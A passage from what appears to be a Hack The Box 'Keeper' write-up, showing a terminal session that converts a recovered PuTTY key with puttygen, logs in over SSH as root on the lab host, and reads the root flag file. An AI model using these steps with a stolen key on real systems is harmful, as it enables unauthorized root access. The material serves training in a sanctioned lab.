 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes]
└─$ sudo puttygen key.ppk -O private-openssh -o key.pem
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes]
└─$ sudo chmod 400 key.pem
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes]
└─$ ls -l key.pem
-r-------- 1 x7331 x7331 1675 Apr 25 17:28 key.pem
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes]
└─$ ssh root@10.10.11.227 -i key.pem
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have new mail.
Last login: Thu Apr 25 18:14:50 2024 from 10.10.14.13
root@keeper:~# cat /root/root.txt
75d c96